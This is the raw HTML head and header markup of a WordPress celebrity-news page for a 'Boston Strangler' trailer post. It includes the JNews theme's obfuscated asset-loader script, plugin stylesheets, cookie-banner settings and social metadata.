_0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Feed" href="https://celebritycafemagazine.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fboston-strangler-trailer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Ftrailers%2Fboston-strangler-trailer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycafemagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celebritycafemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycafemagazine.com/wp-json/wp/v2/posts/19516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycafemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebritycafemagazine.com/?p=19516' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Boston Strangler&#039; Trailer" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="&#039;Boston Strangler&#039; Trailer - CelebrityCafeMagazine.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Reporters Loretta McLaughlin and Jean Cole bravely pursue the story of the Boston Strangler at great personal risk, putting their own lives on the line in their quest to uncover the truth.  Original Source Link" />
<meta property="og:url" content="https://celebritycafemagazine.com/trailers/boston-strangler-trailer/" />
<meta property="og:site_name" content="CelebrityCafeMagazine.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Reporters Loretta McLaughlin and Jean Cole bravely pursue the story of the Boston Strangler at great personal risk, putting their own lives on the line in their quest to uncover the truth.  Original Source Link" />
<meta name="twitter:title" content="&#039;Boston Strangler&#039; Trailer - CelebrityCafeMagazine.com" />
<meta property="twitter:image" content="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"&#039;Boston Strangler&#039; Trailer","url":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer/","mainEntityOfPage":"https://celebritycafemagazine.com/trailers/boston-strangler-trailer/","image":[{"@type":"ImageObject","url":"https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720"}],"datePublished":"2023-02-24T12:22:46+00:00","dateModified":"2023-02-24T12:22:46+00:00","author":{"@type":"Person","name":"Admin","url":"https://celebritycafemagazine.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel="preload" as="image" href="https://cdn.jwplayer.com/v2/media/vYcj23Nd/poster.jpg?width=720"></head>

<body class="wp-singular post-template-default single single-post postid-19516 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://celebritycafemagazine.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://celebritycafemagazine.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://celebritycafemagazine.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://celebritycafemagazine.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://celebritycafemagazine.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://celebritycafemagazine.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://celebritycafemagazine.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://celebritycafemagazine.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://celebritycafemagazine.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://celebritycafemagazine.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png"  alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x,  2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
